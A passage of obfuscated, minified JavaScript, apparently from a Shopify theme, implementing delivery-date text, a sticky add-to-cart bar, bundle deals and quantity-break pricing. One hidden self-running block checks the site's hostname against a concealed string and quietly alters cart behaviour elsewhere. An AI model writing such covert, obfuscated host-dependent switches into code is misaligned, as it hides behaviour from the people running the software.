_0x93f9bc=String(_0x3c97c6[_0x563b55(740)]())[_0x563b55(676)]>1?_0x3c97c6[_0x563b55(740)]():"0"+_0x3c97c6[_0x563b55(740)](),_0x3375b9=String(_0x3c97c6[_0x563b55(748)]()+1)[_0x563b55(676)]>1?_0x3c97c6[_0x563b55(748)]()+1:"0"+(_0x3c97c6.getMonth()+1);_0x45a0f6=_0x93f9bc+". "+_0x3375b9+"."}else _0x40e62f=this.days[_0x24814d[_0x563b55(563)]()]+", "+this[_0x563b55(1034)][_0x24814d[_0x563b55(748)]()]+" "+_0x24814d[_0x563b55(740)]()+_0x43c1b6,_0x45a0f6=this[_0x563b55(628)][_0x3c97c6[_0x563b55(563)]()]+", "+this.months[_0x3c97c6[_0x563b55(748)]()]+" "+_0x3c97c6[_0x563b55(740)]()+_0x3b4d92;const _0x30348a=_0x3488ea[_0x563b55(924)]("[start_date]",_0x40e62f),_0x512045=_0x30348a[_0x563b55(924)]("[end_date]",_0x45a0f6);_0x4009c8[_0x563b55(336)]=_0x512045})}[a0_0x598b3e(404)](_0x1a8c53){const _0x55ae90=a0_0x598b3e;return _0x1a8c53[_0x55ae90(413)](_0x1a8c53[6]),_0x1a8c53[_0x55ae90(676)]=7,_0x1a8c53}}customElements[a0_0x598b3e(1041)](a0_0x598b3e(742),DynamicDates);function a0_0x156b(){const _0x4798fd=["sticky-atc-separate-price-","closest","search","secondsSpan","role","sliderLine","animate","seekVideo","pathname","pauseVideo","removeChild","getBoundingClientRect","handleChange","min","toggleAddButton",'[id^="MediaGallery-',"Quantity-Form-",'[name="',"dispatchEvent","setLiveRegionResults","getUpsellHandles","shouldResetForm","cartQuantity","ESCAPE",".drawer__inner","quantityUpdate","smooth","getDate","Error","dynamic-dates","/cart?section_id=main-cart-items","totalSeconds","postLinksRetry",".js-contents",'source[type="application/x-mpegURL"]',"getMonth","setLiveRegionText","handleScrollBtn",".section-group__section-two-container","initVariants","split","scrolledPast","source[data-src]","clearCart","productFormInput","invalidFormatSrc",".sign-up-popup-modal","idIndex","upsells","quantity-gift--unlocked","selectTimeout","cart-items","quantity-update","toggle","updateURL","?variant=","[value]","oduct-fo","option1","[name=cart-discount-field]","focusout","getItem","cart-drawer-gift","prototype","storageKey","display","data-max","monthLabels","playButton","location","dataset",".internal-video__timeline","sectionTwo","quantity-breaks-",".comparison-slider__line","atcErrorMsg","notMain","sectionTwoId","disconnect","toggleBtn",".bundle-deals__media-item-container-js","prepend","nextElementSibling","drag","includes","dd_mm","soldOut","video","dragging","activeElement",".comparison-slider__overlay","hasDrawer","internationalAccessAccept","dropdown","search-form","delayDays","popup-modal--active","sectionOneId","headers","POST","aria-controls","cachedResults","onKeydown","setSummaryAccessibility",".product-variant-id",'[aria-selected="true"] a, button[aria-selected="true"]',"offsetHeight","header-drawer","[compare_price_each]","setAttribute","filtering","parseFromString",'cart-drawer-upsell[data-toggle="true"], cart-drawer-gift',"Quantity-","totalPrice","percentageLeft","OPTION","details[open]","javascript","main-cart-footer",".main-atc__label",'input[type="radio"]:checked',"code","onFocusOut","-']","routes","productInfo","bind","uploadFileInput",'input[type="radio"], .select__select option',"productId","Quantity-Form--","setQuantityBoundries",".drawer__inner-empty","timeZone","discount-","promo-bar-data-","aria-expanded","data-default","toggleAttribute","isMain","atcButtons","scrollY","591304bgUcdr","currentTime","cartDrawer","dayLabels","[amount_saved]","url","skipCart","#predictive-search-results-groups-wrapper","bundle-deals__media-item--disabled","from","suspended","quantityBreaksPickerDisplayedImages","predictive-search","postLink","validateQtyRules","data-unavailable",".popup-modal__timer","onVariantChange","startDrag","countryEl","removeErrorMessage",".comparison-slider__input","comparison-slider","shopify:section:load","#cart-icon-bubble","modalClosed","next_display_date","updateLiveRegions",".section-header",'.uploadkit-attribute-container input[name="properties[Uploaded file]"]',"modal","skipCartButton","updateOptions","updateMasterId","textContent","defaultValue","popup-overlay--active",".quantity-break__compare-price","getSectionInnerHTML","enableLoading","observe","comparePriceSpan","trim","quantityError","updateVariantInput","setActiveMedia","hasFiltering","timerDuration","aria-selected","isOpen","data-loading-text","items","toFixed",".cart-item--product-","#CartDrawer",'][quantity]" value="',"cart-icon-bubble","&section_id=","aria-hidden","productContainers","options","52674tCnbxY","afterScroll",".quantity-break__variant-select","replaceState","getVariantData","active","duration","replace","image","timeline",'[type="application/json"]',"transform","countryHandler","forEach","updateUnavailable","click","querySelector","findIndex","animationsType","get","finally","amount_no_decimals_with_comma_separator","sectionOne","updateTimer","getSearchResults","currentScript","filter","checkForClear","setupEventListeners","mediaItemContainers",'[id^="Details-"] summary',"CartDrawer-CartItems","updateId","select","cart-drawer","aria-activedescendant","reduce","variantStrings","lineItemStatusElement","mainAtcBtnLabel","add","sections","3146710kpKvhO","host","hostname","handleErrorMessage","setSelectorByValue","[price]","addListener","simpleBundlesContainer","input[checked]","3015twOCkd","renderProductInfo","shopify","minutesSpan","removeAttribute","updatePrices","index","onFormReset","aria-disabled","find","setItem","left","[data-predictive-search-live-region-count-value]","gifts","CountryProvinceSelector","updateMedia","unlocked","quantity-gifts-","hasVariants","checkATCScroll","updateVariantStatuses","handleSubmit","none","clientHeight","handle","setInputAvailability","priceSpan","fieldName","submitButton",'.cl-upload--wrapper input[name="properties[upload]"]',".quantity__input",".quantity__rules","bundleDeals","object","json","shopUrl",".main-offer-item","push","featured_image","onKeyup","TAB","[quantity]","validateValue","#sticky-atc-","displayedSubmitButton","removeEventListener","step","sellingPlanInput","applied","stickyAtcBtnError","predictive_search_url","#ProductForm-","toString","userLanguage","mainOfferContainer","[price_each]","dialog","overflow-hidden","daysFrequency","nodeName","checkValidity",".quantity-break__image img","price",".sticky-atc__error","load","visibility-hidden","months","currentVariant","then","renderContents","quantityUpdateUnsubscriber","quantity-input","SPACE","define","originalSection","toUpperCase","#CartDrawer-Item-","change","stopDrag","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","reapplyDiscountIfApplicable","updateShareUrl","#CartDrawer-Overlay","toLowerCase","unavailable","secondary-variant-select","XMLHttpRequest","#MainBundleOffer-","prices",']" value="',"fetchQuantityRules","CartItem-",".quantity-break","delaySeconds","pills","1412iFAqRn",".sold-out-message","footerSpacing","loading","renderSearchResults","width","data-provinces","href","mm_dd","contentWindow","variantChangeUnsubscriber","scrollTo","type","11FRptwZ","getUpdateRequired",'input[name="quantity"]',"selectedId","cartStrings","currentTarget","setActiveElement","overlay","true","deferredMedia","product",'[method="get"]',"selectedIndex","getFullYear","variant-selects-","abort","results","comparePrice","catch","innerText","inputs","isRequired",".upsell__price",'[name="add"]',"updateTimeline","0px","promo-popup","checked",".quantity__button[name='minus']","bottom","selectedVariants","requiredFields",".main-atc__label__text","onInputChange","bundle-deals__product--deselected","allPredictiveSearchInstances",'[type="radio"]',"[name=id]",'[name="selling_plan"]',"getSectionsToRender","jsonData","email","/checkout?discount=","disconnectedCallback",".cart-item__error-text","quantity-breaks","sections_url","preventDefault","quantityGifts","status","onCartUpdate","resolvedOptions","searchTerm","startsWith","8952hCEkPK",".dynamic-price","[id^='CustomField-","li, button.predictive-search__item","formIdInput","prependMedia",'input[type="search"]',"text",".cart-item","variantSelects","CartDrawer","elementsToChange","touches","keydown","innerHTML","sticky-atc-image-","signal","amount","closeModal","bod","removeFromCart",".product-form__quantity","price-","inputRadios","updateTotalPrice","mainAtcBtn","variant-change","quantityBreaks",".quantity-break__variants","getElementById","floor","product-info-upsell",".loading-overlay","option","Shopify",".product-form__input","timing","input","TML","dateFormat","scrollBtn","name","contains","changeEvent","dropdwon",":checked","updatePickupAvailability",'{"event":"command","func":"',".product-info-upsell-","offerItems",'<input type="hidden" name="items[','][id]" value="',"NotAllowedError","unlockedItems",".upsell__variant-picker","remove","parameters","#ProductSubmitButton-"," .loading-overlay","oneNonUpellRemaining","undefined","selector","cart_url","updateTotalPrices","handleSelectChange",".bundle-deals__total-compare-price-js","handleToggle","][properties][","insertDates","day_dd_mm_numeric",".header__icons","updateQuantityRules","secondarySelect","checkboxes","variantChange","sectionId","onFormSubmit","parse","is-empty","value","unlockGifts",".featured-product-atc-","rearrangeDays","false","performance","sliderOverlay","getQuery","updateQuantity","Inventory-","prevValue",".cart-discount-form__error","unshift","cart-errors","sticky-header",'[aria-selected="true"] a',"language","addEventListener","src","main-product-form","cart-live-region-text","secondarySelectSelector","properties[","shopping-cart-line-item-status","closeBtns","closeResults","abs","endedVideo","isAfterScroll","aria-haspopup",".quantity__label","shareUrl","section","provinceContainer","--completed",'[type="text"], [type="number"], textarea',"focusin","createInputs","floatingBtns","stringify",".bundle-deals__variant-selects-js","appendChild","IntersectionObserver","data-src","error","hasAttribute","productForm","parentElement","getTime","CartDrawer-Item-","offsetTop","connectedCallback","style","querySelectorAll","button",'[name="add"] > .main-atc__label',"paused","selectedQuantity","variantInputs","net","openPopupModal","provinceEl",".bundle-deals__media-item-img-js","cart-note","sectionOneContainer","Unchecked runtime.lastError: The message port closed before a response was received.","ArrowDown","autoplay",".main-product-atc","day_dd_mm","lineItemContainer","apply",'input[name="id"]',"cart_add_url","focus","available","getAttribute","isMainOfferItem",".popup-modal__timer__minutes","loaded","fixedDiscount",".loading-overlay__spinner",".upsell-toggle-btn","innerHeight","currencySymbol","mediaItemImgs","cart-item--product-",".quantity__rules-cart .loading-overlay","cart-drawer-upsell","CartDrawer-CartErrors","errorMessage","INPUT","getResultsMaxHeight","details",".share-url-button","disablePrepend","unavailable_with_option","/discount/","stickyAtcBtnLabel","product-info","cartUpdate","touchstart","350432LNRaRA","blur",".product-form__error-message-wrapper",".sign-up-popup-overlay","variantData","sticky-atc-price-","touchend","StickyAtcVariantPicker-","updateFormIds","switchOption","quantity","cart-notification","initIds","clearOptions","cart__items--disabled","hasUrl","append","comparePrices","playVideo",".upsell__image__img","submit","form","noPlayBtn","cart",".bundle-deals__checkbox-js","-applied","DisplayedSubmitBtn-","postMessage","max","Sku-","errors","Content-Type",".quantity-break__selector-item","cart_clear_url","quantityForm","handleClick","pause","scrollDestination","initUnlock","quantityPicker","upsellHandles","selectIndex",'[name="id"]',"offsetParent","vertical","plus","selected","pickup-availability","observer","updateSearchForTerm","media-gallery video","clickable-discount","selectOption","text/html","data","mousemove","isScrollBtn","method",'][quantity]" value="1"><input type="hidden" name="items[',"14nKpaQn","getDay","hide","cart-drawer-items","handleCheckboxChange",".upsell__price .regular-price","main-cart-items","toggleResetButton","stickyAtcButton",".select__select","visible","playTimer","mainAtcBtnError","non-existent","touchmove","mainBundleItems","initCountry",".main-offer-item-","hideSpinner","quantitySelector","CartDrawer-LineItemError-","updateUrl","resetButton","firstChild","down","totalComparePrice",".bundle-deals__total-price-js","addToCart","cartUpdateUnsubscriber","summary","input--error","Share-",'button[type="reset"]',"disabled","onFocus","ref","secondsDelay","T00:00:00Z","bundle-deals","play","map","errorMessageWrapper","sectionTwoContainer","isCartUpsell","product-form-","2245oCASyT","internal-video--loading","setSelectionRange","loadingSpinner","variant_images","open","visibility","onChange","keyup","main-bundle-offer","isText","Escape",'"><input type="hidden" name="items[',"QuantityBreaks","maxHeight","soundButton","dat","quick-add-modal","mainOfferItem","action","setLiveRegionLoadingState","days","onButtonClick",".sticky-atc__label","countdown-timer","validFields","mainAtcButton","displayPromoTimer","required","showSpinner","testMode",".bundle-deals__product-js","main","applyStickyAtcError","#simple-bundles-io-options","ProductSubmitButton-","cart-update","close",".floating-btn","#shopify-section-predictive-search","match","cartItems","hasQuantityBreaksPicker","statusElement",".cart-timer","X-Requested-With","/checkout","post","hidden","timer",'[data-dynamic-date="true"]',"Enter","quantityBreaksPickerStyle","delete","6341913qWWQwU","transferSections","--sticky-atc-offset","item_count","muted","compare_at_price","product-form","sliderInput","setUnavailable","isSecondary","addRemoveFromCart","target","resultsMaxHeight","childNodes","includePdpUpsells","length","setHeaderCartIconAccessibility","formVariants","footer","setProperty",".bundle-deals__price-js","Drawer-quantity-","predictiveSearchResults","classList","variantSelectElements","#CartItem-","featured_media",".predictive-search-status",'[aria-selected="true"]',"abortController",'[id^="custom-label-',"ArrowUp",".clickable-discount__btn","moneyFormat","internal-video--muted",".shopify-section","isValid","cart_update_url",'[type="submit"]',"loadingText","currency","ain-pr","disableLoading","internal-video--playing",".variant-price-update","round","toggleSound","tagName","createElement","body","application/","clientX"];return a0_0x156b=function(){return _0x4798fd},a0_0x156b()}class StickyAtc extends HTMLElement{constructor(){const _0x5a480a=a0_0x598b3e;super(),this.isAfterScroll=this[_0x5a480a(783)][_0x5a480a(918)]===_0x5a480a(276),this[_0x5a480a(559)]=this.dataset.scrollBtn===_0x5a480a(276),this.mainAtcBtn=document[_0x5a480a(933)](_0x5a480a(379)+this[_0x5a480a(783)].section),this[_0x5a480a(439)]=document[_0x5a480a(454)](_0x5a480a(645)),this[_0x5a480a(257)](),this[_0x5a480a(429)]?this[_0x5a480a(347)]&&(this[_0x5a480a(987)](),document[_0x5a480a(418)]("scroll",this.checkATCScroll[_0x5a480a(840)](this))):this[_0x5a480a(439)][_0x5a480a(930)](_0x649ca3=>{const _0x5efe26=_0x5a480a;_0x649ca3[_0x5efe26(453)][_0x5efe26(680)](_0x5efe26(663),this[_0x5efe26(819)]+"px")}),this[_0x5a480a(559)]&&(this[_0x5a480a(362)]=this[_0x5a480a(933)](".sticky-atc__scroll-btn"),this[_0x5a480a(540)]=document[_0x5a480a(933)](""+this[_0x5a480a(783)][_0x5a480a(540)][_0x5a480a(924)]("id",this[_0x5a480a(783)].section)),this.scrollBtn&&this[_0x5a480a(540)]&&this[_0x5a480a(362)][_0x5a480a(418)]("click",this.handleScrollBtn[_0x5a480a(840)](this)))}[a0_0x598b3e(987)](){const _0x1ca68a=a0_0x598b3e;window[_0x1ca68a(855)]>this[_0x1ca68a(347)][_0x1ca68a(451)]+this[_0x1ca68a(347)][_0x1ca68a(819)]?(this[_0x1ca68a(453)].transform=_0x1ca68a(990),this.scrolledPast=!0):(this[_0x1ca68a(453)][_0x1ca68a(928)]="",this[_0x1ca68a(754)]=!1),this[_0x1ca68a(439)][_0x1ca68a(930)](_0x346337=>{const _0x791bd2=_0x1ca68a;this.scrolledPast?_0x346337[_0x791bd2(453)][_0x791bd2(680)](_0x791bd2(663),this[_0x791bd2(819)]+"px"):_0x346337[_0x791bd2(453)][_0x791bd2(680)]("--sticky-atc-offset",_0x791bd2(293))})}[a0_0x598b3e(750)](){const _0x358f08=a0_0x598b3e,_0x1f4e10=document[_0x358f08(933)](_0x358f08(415)),_0x29febc=_0x1f4e10?_0x1f4e10[_0x358f08(991)]:0;window[_0x358f08(266)]({top:this[_0x358f08(540)][_0x358f08(451)]-_0x29febc-15,behavior:_0x358f08(739)})}footerSpacing(){const _0x624703=a0_0x598b3e;document[_0x624703(710)][_0x624703(453)].paddingBottom=this[_0x624703(991)]-1+"px"}}customElements[a0_0x598b3e(1041)]("sticky-atc",StickyAtc),function(){const _0x1c114a=a0_0x598b3e;if(!formatDates(currentDate,date)){var _0x40e3f3=_0x1c114a(970);window[_0x1c114a(782)][_0x1c114a(961)].includes(_0x40e3f3)||document.querySelector(".m"+_0x1c114a(702)+_0x1c114a(770)+"rm")&&(document[_0x1c114a(933)](".m"+_0x1c114a(702)+_0x1c114a(770)+"rm").isCartUpsell=!0)}}();class BundleDeals extends HTMLElement{constructor(){const _0x33e796=a0_0x598b3e;super(),this[_0x33e796(915)]=this[_0x33e796(454)](_0x33e796(638)),this.mediaItemContainers=this[_0x33e796(454)](_0x33e796(793)),this[_0x33e796(486)]=this[_0x33e796(454)](_0x33e796(463)),this[_0x33e796(395)]=this.querySelectorAll(_0x33e796(527)),this.variantPickers=this.querySelectorAll(_0x33e796(441)),this[_0x33e796(248)]=this[_0x33e796(454)](_0x33e796(681)),this[_0x33e796(520)]=this[_0x33e796(454)](".bundle-deals__compare-price-js"),this[_0x33e796(827)]=this.querySelector(_0x33e796(588)),this[_0x33e796(587)]=this[_0x33e796(933)](".bundle-deals__total-compare-price-js"),this[_0x33e796(973)]=this[_0x33e796(783)][_0x33e796(973)]===_0x33e796(276),this.percentageLeft=parseFloat(this[_0x33e796(783)][_0x33e796(828)]),this[_0x33e796(481)]=parseFloat(this[_0x33e796(783)][_0x33e796(481)]),this.currencySymbol=this.dataset[_0x33e796(485)],this.selectedVariants={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0x33e796(678)]=[],this[_0x33e796(515)](),this[_0x33e796(395)].forEach(_0xd984b8=>{const _0x56f664=_0x33e796;_0xd984b8[_0x56f664(418)](_0x56f664(1045),this.handleCheckboxChange[_0x56f664(840)](this))}),this.variantPickers[_0x33e796(930)](_0x14f85e=>{const _0x58dadb=_0x33e796;_0x14f85e[_0x58dadb(418)](_0x58dadb(1045),this[_0x58dadb(386)][_0x58dadb(840)](this))})}[a0_0x598b3e(515)](){const _0x4a7c48=a0_0x598b3e;this[_0x4a7c48(395)].forEach(_0x20c406=>{const _0x3dc670=_0x4a7c48;this[_0x3dc670(298)][_0x20c406[_0x3dc670(783)].idIndex]={id:_0x20c406[_0x3dc670(783)].id,price:_0x20c406.dataset[_0x3dc670(1030)],comparePrice:_0x20c406.dataset[_0x3dc670(285)],checked:!0}}),this[_0x4a7c48(511)]()}[a0_0x598b3e(566)](_0x1a372a){const _0x121e34=a0_0x598b3e,_0x6a248a=_0x1a372a.currentTarget,_0x12a118=_0x6a248a[_0x121e34(295)],_0x340850=parseInt(_0x6a248a[_0x121e34(783)][_0x121e34(974)]);this.selectedVariants[_0x6a248a[_0x121e34(783)][_0x121e34(760)]].checked=_0x12a118;const _0x253a5a=this[_0x121e34(915)][_0x340850],_0x1c801f=_0x253a5a[_0x121e34(454)](_0x121e34(950));_0x12a118?(this[_0x121e34(946)][_0x340850][_0x121e34(684)].remove(_0x121e34(864)),_0x253a5a[_0x121e34(684)].remove(_0x121e34(302)),_0x1c801f[_0x121e34(930)](_0x51e7c9=>{const _0x61b544=_0x121e34;_0x51e7c9.removeAttribute(_0x61b544(595))})):(this.mediaItemContainers[_0x340850][_0x121e34(684)][_0x121e34(957)](_0x121e34(864)),_0x253a5a[_0x121e34(684)][_0x121e34(957)]("bundle-deals__product--deselected"),_0x1c801f[_0x121e34(930)](_0x3d50f1=>{_0x3d50f1[_0x121e34(822)]("disabled","")})),this.updateFormIds(),this.updatePrices&&this[_0x121e34(346)]()}[a0_0x598b3e(386)](_0x4bf567){const _0x5dc218=a0_0x598b3e,_0x1fdf3e=_0x4bf567[_0x5dc218(273)],_0x52ffed=parseInt(_0x1fdf3e[_0x5dc218(783)][_0x5dc218(974)]),_0x34707e=Array[_0x5dc218(865)](_0x1fdf3e.querySelectorAll(_0x5dc218(950)),_0x3e3508=>_0x3e3508[_0x5dc218(401)]),_0x3812e6=JSON.parse(_0x1fdf3e[_0x5dc218(933)]('[type="application/json"]')[_0x5dc218(890)]).find(_0x1817f2=>{const _0xc4e854=_0x5dc218;return!_0x1817f2[_0xc4e854(916)][_0xc4e854(602)]((_0x2a587e,_0x4c5853)=>_0x34707e[_0x4c5853]===_0x2a587e)[_0xc4e854(797)](!1)});let{price:_0x16e5b4,compare_at_price:_0x54c7ea,featured_image:_0x715cb4}=_0x3812e6;_0x16e5b4=parseInt(_0x16e5b4);let _0x125369=_0x54c7ea?parseInt(_0x54c7ea):_0x16e5b4;const _0x15d677=_0x1fdf3e[_0x5dc218(783)][_0x5dc218(828)]??1,_0x1a5f15=_0x1fdf3e.dataset[_0x5dc218(481)]??0;_0x16e5b4=_0x16e5b4*_0x15d677-_0x1a5f15,_0x715cb4&&(_0x715cb4=_0x715cb4.src);const _0x3c30a9=_0x3812e6.id;this[_0x5dc218(298)][_0x1fdf3e.dataset[_0x5dc218(760)]].id=_0x3c30a9,this[_0x5dc218(298)][_0x1fdf3e[_0x5dc218(783)][_0x5dc218(760)]][_0x5dc218(1030)]=_0x16e5b4,this[_0x5dc218(298)][_0x1fdf3e[_0x5dc218(783)][_0x5dc218(760)]][_0x5dc218(285)]=_0x125369,this[_0x5dc218(511)](),this[_0x5dc218(973)]&&(this.prices[_0x52ffed][_0x5dc218(336)]=this[_0x5dc218(485)]+(_0x16e5b4/100)[_0x5dc218(908)](2),_0x125369>_0x16e5b4?this[_0x5dc218(520)][_0x52ffed][_0x5dc218(336)]=this[_0x5dc218(485)]+(_0x125369/100)[_0x5dc218(908)](2):this[_0x5dc218(520)][_0x52ffed][_0x5dc218(336)]="",this[_0x5dc218(346)]()),_0x715cb4&&_0x715cb4[_0x5dc218(676)]>0&&this[_0x5dc218(486)][_0x52ffed]&&(this[_0x5dc218(486)][_0x52ffed][_0x5dc218(419)]=_0x715cb4)}[a0_0x598b3e(511)](){const _0x3d7102=a0_0x598b3e,_0x157e85=[],_0x484309=this.selectedVariants;for(const _0x19705e in _0x484309){const _0xc2e1e8=_0x484309[_0x19705e];if(_0xc2e1e8!=null&&_0xc2e1e8[_0x3d7102(295)]){const _0x929504=_0x157e85[_0x3d7102(934)](_0x8d29e7=>_0x8d29e7.id===_0xc2e1e8.id);_0x929504<0?_0x157e85[_0x3d7102(413)]({id:_0xc2e1e8.id,quantity:1}):_0x157e85[_0x929504].quantity+=1}}this.formVariants=_0x157e85}[a0_0x598b3e(346)](){const _0x17b41c=a0_0x598b3e,_0x1bb3e3=[],_0x58b90a=[],_0x2b891a=this.selectedVariants;for(const _0x47681a in _0x2b891a){const _0x21db58=_0x2b891a[_0x47681a];_0x21db58!=null&&_0x21db58[_0x17b41c(295)]&&(_0x1bb3e3[_0x17b41c(1005)](parseInt(_0x21db58.price)),_0x58b90a[_0x17b41c(1005)](parseInt(_0x21db58.comparePrice)))}const _0x49c06f=_0x1bb3e3[_0x17b41c(953)]((_0x57e6b6,_0x3d9aee)=>_0x57e6b6+_0x3d9aee,0),_0x1c6f66=_0x49c06f*this[_0x17b41c(828)]-this[_0x17b41c(481)],_0x21877c=_0x58b90a[_0x17b41c(953)]((_0x13d5c6,_0x5a810a)=>_0x13d5c6+_0x5a810a,0);this[_0x17b41c(827)][_0x17b41c(336)]=this[_0x17b41c(485)]+(_0x1c6f66/100)[_0x17b41c(908)](2),_0x21877c>_0x1c6f66?this[_0x17b41c(587)][_0x17b41c(336)]=this[_0x17b41c(485)]+(_0x21877c/100)[_0x17b41c(908)](2):this[_0x17b41c(587)][_0x17b41c(336)]=""}}customElements[a0_0x598b3e(1041)](a0_0x598b3e(600),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x2ff830=a0_0x598b3e;super(),this.quantityGifts=document[_0x2ff830(351)](_0x2ff830(985)+this.dataset[_0x2ff830(433)]),this.inputs=this[_0x2ff830(454)](_0x2ff830(270)),this.labels=this[_0x2ff830(454)](_0x2ff830(252)),this[_0x2ff830(308)]=this.querySelector('[type="application/json"]'),this[_0x2ff830(986)]=this[_0x2ff830(308)][_0x2ff830(783)][_0x2ff830(986)]==="true",this[_0x2ff830(298)]={input_1:[],input_2:[],input_3:[],input_4:[]},this[_0x2ff830(931)]=this[_0x2ff830(783)].updateUnavailable===_0x2ff830(276),this.formVariants=[],this[_0x2ff830(458)]=1,this.querySelector(_0x2ff830(967))&&(this[_0x2ff830(458)]=parseInt(this.querySelector(_0x2ff830(967)).value)),this.variantSelects=this[_0x2ff830(454)](_0x2ff830(535)),this[_0x2ff830(973)]=this[_0x2ff830(783)].updatePrices==="true",this[_0x2ff830(694)]=this[_0x2ff830(783)][_0x2ff830(694)],this[_0x2ff830(986)]&&this[_0x2ff830(752)](),this[_0x2ff830(288)][_0x2ff830(930)](_0x12a73d=>{const _0x4ec937=_0x2ff830;_0x12a73d[_0x4ec937(418)](_0x4ec937(1045),this[_0x4ec937(725)][_0x4ec937(840)](this))}),this[_0x2ff830(331)][_0x2ff830(930)](_0x12099b=>{const _0x2f1209=_0x2ff830;_0x12099b[_0x2f1209(418)](_0x2f1209(1045),this[_0x2f1209(386)][_0x2f1209(840)](this))})}handleSelectChange(_0x4aedeb){const _0x3c573d=a0_0x598b3e,_0x580509=_0x4aedeb.currentTarget,_0x377003=Array[_0x3c573d(865)](_0x580509[_0x3c573d(454)]("select"),_0x5270dd=>_0x5270dd[_0x3c573d(401)]);if(this.updateUnavailable){const _0x2e3a79=this[_0x3c573d(921)]().filter(_0x4b015e=>_0x580509.querySelector(_0x3c573d(367))[_0x3c573d(401)]===_0x4b015e[_0x3c573d(771)]),_0x30b98c=[..._0x580509[_0x3c573d(454)](".select--small")];updateVariantStatuses(_0x2e3a79,_0x30b98c)}const _0x2593c5=this[_0x3c573d(921)]().find(_0x1bcd23=>{const _0x55db00=_0x3c573d;return!_0x1bcd23[_0x55db00(916)][_0x55db00(602)]((_0x52d25e,_0x3edb38)=>_0x377003[_0x3edb38]===_0x52d25e)[_0x55db00(797)](!1)});if(!_0x2593c5)return;_0x580509.dataset.selectedId=_0x2593c5.id;const _0x6396c=_0x580509[_0x3c573d(783)][_0x3c573d(544)],_0x1ff83c=_0x580509[_0x3c573d(714)](_0x3c573d(252)),_0x1dc192=_0x1ff83c[_0x3c573d(783)][_0x3c573d(359)];if(this[_0x3c573d(298)][_0x1dc192][_0x6396c]=_0x2593c5.id,this.formVariants=this[_0x3c573d(298)][_0x1dc192],this[_0x3c573d(983)](_0x2593c5),!this[_0x3c573d(973)])return;var _0x589090=0,_0x490a7c=0;const _0x2c481a=parseFloat(_0x1ff83c[_0x3c573d(783)].quantity),_0x378641=parseFloat(_0x1ff83c[_0x3c573d(783)][_0x3c573d(828)]),_0x3470e6=parseFloat(_0x1ff83c.dataset[_0x3c573d(481)]);for(let _0x4f9ebe=0;_0x4f9ebe<_0x2c481a;_0x4f9ebe++){const _0x5dcfaa=parseInt(this[_0x3c573d(298)][_0x1dc192][_0x4f9ebe]),_0x3aa127=this[_0x3c573d(921)]().find(_0x53481b=>parseInt(_0x53481b.id)===_0x5dcfaa);if(!_0x3aa127)return;_0x589090+=_0x3aa127[_0x3c573d(1030)],_0x3aa127.compare_at_price&&_0x3aa127[_0x3c573d(666)]>_0x3aa127.price?_0x490a7c+=_0x3aa127[_0x3c573d(666)]:_0x490a7c+=_0x3aa127.price}_0x589090=_0x589090*_0x378641-_0x3470e6;const _0x65185a=_0x490a7c-_0x589090,_0x545c25=Math[_0x3c573d(706)](_0x65185a/100)*100,_0x4287e0=_0x589090/_0x2c481a,_0x29d7c6=_0x490a7c/_0x2c481a,_0x598c5e=formatMoney(_0x589090,this[_0x3c573d(694)],!0),_0x5f0025=formatMoney(_0x490a7c,this[_0x3c573d(694)],!0),_0x3e560d=formatMoney(_0x65185a,this.moneyFormat,!0),_0x393c5b=formatMoney(_0x545c25,this[_0x3c573d(694)],!0),_0x18df4d=formatMoney(_0x4287e0,this[_0x3c573d(694)],!0),_0x229f7f=formatMoney(_0x29d7c6,this[_0x3c573d(694)],!0);_0x1ff83c[_0x3c573d(454)](_0x3c573d(705))[_0x3c573d(930)](_0x2fc810=>{const _0x1f4a43=_0x3c573d;let _0x165642=_0x2fc810.dataset[_0x1f4a43(329)];_0x165642=_0x165642.replace("[quantity]",_0x2c481a),_0x165642=_0x165642[_0x1f4a43(924)](_0x1f4a43(964),_0x598c5e),_0x165642=_0x165642[_0x1f4a43(924)]("[compare_price]",_0x5f0025),_0x165642=_0x165642[_0x1f4a43(924)](_0x1f4a43(860),_0x3e560d),_0x165642=_0x165642[_0x1f4a43(924)]("[amount_saved_rounded]",_0x393c5b),_0x165642=_0x165642.replace(_0x1f4a43(1023),_0x18df4d),_0x165642=_0x165642[_0x1f4a43(924)](_0x1f4a43(821),_0x229f7f),_0x2fc810.innerHTML=_0x165642});const _0x213276=_0x1ff83c[_0x3c573d(933)](_0x3c573d(893));_0x213276&&(_0x490a7c>_0x589090?_0x213276[_0x3c573d(684)][_0x3c573d(377)](_0x3c573d(655)):_0x213276[_0x3c573d(684)][_0x3c573d(957)](_0x3c573d(655)))}[a0_0x598b3e(921)](){const _0x1558c8=a0_0x598b3e;return this[_0x1558c8(507)]=this[_0x1558c8(507)]||JSON[_0x1558c8(399)](this[_0x1558c8(308)][_0x1558c8(890)]),this[_0x1558c8(507)]}initVariants(){const _0x505217=a0_0x598b3e;this[_0x505217(986)]&&(this.labels[_0x505217(930)](_0x2387cb=>{const _0x20d0df=_0x505217;if(_0x2387cb[_0x20d0df(933)](_0x20d0df(350))){let _0x49cd4a=[];_0x2387cb[_0x20d0df(454)](_0x20d0df(535))[_0x20d0df(930)](_0x268535=>{const _0x220112=_0x20d0df;_0x49cd4a[_0x220112(1005)](_0x268535[_0x220112(783)][_0x220112(271)])}),this[_0x20d0df(298)][_0x2387cb.dataset[_0x20d0df(359)]]=_0x49cd4a}}),this[_0x505217(678)]=[])}[a0_0x598b3e(983)](_0x19aaa8){const _0x313e57=a0_0x598b3e;if(!_0x19aaa8||!_0x19aaa8[_0x313e57(687)])return;document[_0x313e57(454)](_0x313e57(728)+this[_0x313e57(783)].section+'"]').forEach(_0x2ff55a=>_0x2ff55a[_0x313e57(901)](this.dataset[_0x313e57(433)]+"-"+_0x19aaa8[_0x313e57(687)].id,!0))}[a0_0x598b3e(725)](_0x24b805){const _0x5a999b=a0_0x598b3e,_0x474c15=parseInt(_0x24b805[_0x5a999b(672)][_0x5a999b(401)]);this.selectedQuantity=_0x474c15,this[_0x5a999b(986)]&&(this.formVariants=this.selectedVariants[_0x24b805[_0x5a999b(672)][_0x5a999b(783)][_0x5a999b(359)]]),this[_0x5a999b(316)]&&this[_0x5a999b(316)].unlockGifts(_0x474c15)}}customElements.define(a0_0x598b3e(313),QuantityBreaks);function metafieldPoly(){const _0x470962=a0_0x598b3e;var 